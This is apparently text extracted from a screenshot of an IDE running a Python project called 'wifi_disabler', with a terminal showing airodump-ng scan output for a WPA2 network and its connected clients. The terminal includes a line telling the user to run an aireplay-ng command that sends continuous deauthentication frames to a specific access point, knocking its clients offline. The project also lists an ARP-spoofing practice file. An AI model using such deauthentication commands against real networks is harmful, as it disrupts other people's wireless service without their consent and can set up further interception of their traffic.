 wifi_disabler – wifi_dissconnector.py (ROOT)
File Edit View Navigate Code Refactor Run Tools VCS Window Help
wifi_disabler wifi_dissconnector.py main Git:
wifi_dissconnector.py arp_spoofer_prac1.py
Terminal: Local Local (2) +
press Ctrl+C to stop the process...........
JUST RUN IT ON OTHER SHELL aireplay-ng -0 0 -a  04:95:E6:2E:F1:60 wlan0mon
Donot stop this process when you running upper command on other shell
CH  5 ][ Elapsed: 54 s ][ 2020-10-03 04:54
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:95:E6:2E:F1:60 -67 100 540 270 5 5 270 WPA2 CCMP PSK Verma
BSSID STATION PWR Rate Lost Frames Notes Probes
04:95:E6:2E:F1:60 D4:D2:52:71:24:BF -4 0 - 6e 0 275
04:95:E6:2E:F1:60 70:5E:55:E2:05:13 -21 0 - 1e 620 302
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
9: Git TODO 6: Problems Terminal Python Console 1 Event Log
Externally added files can be added to Git // View Files // Always Add // Don't Ask Again (today 3:40 AM) 14:67 LF UTF-8 4 spaces Python 3.8 (wifi_disabler) master